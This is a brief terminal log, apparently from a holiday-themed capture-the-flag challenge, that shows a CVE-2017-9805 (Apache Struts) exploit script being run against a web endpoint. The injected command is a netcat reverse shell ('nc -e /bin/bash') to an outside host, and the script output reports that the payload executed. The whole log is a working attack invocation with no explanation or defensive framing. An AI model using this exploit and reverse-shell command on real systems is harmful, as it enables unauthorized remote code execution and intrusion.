 [john@localhost ~]$ ./cve-2017-9805.py -u https://dev.northpolechristmastown.com
/orders.xhtml -c "nc -e /bin/bash ec2-35-171-88-102.compute-1.amazonaws.com 4214
"
[+] Encoding Command
[+] Building XML object
[+] Placing command in XML object
[+] Converting Back to String
[+] Making Post Request with our payload
[+] Payload executed
[john@localhost ~]$